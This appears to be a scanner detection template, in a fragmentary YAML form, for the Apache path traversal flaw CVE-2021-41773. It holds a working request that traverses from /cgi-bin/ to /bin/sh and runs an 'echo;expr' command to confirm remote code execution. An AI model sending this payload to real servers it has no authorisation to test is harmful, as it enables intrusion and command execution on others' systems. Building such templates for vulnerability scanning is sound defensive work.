 r2: randomInt(800000000, 1000000000)
rules:
r0:
request:
cache: true
method: POST
path: /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/bin/sh
body: echo;expr {{r1}} + {{r2}}
expression: response.status == 200 && response.body.bcontains(bytes(string(r1 + r2)))
expression: r0()
detail:
author: B1anda0(https://github.com/B1anda0)
links:
- https://nvd.nist.gov/vuln/detail/CVE-2021-41773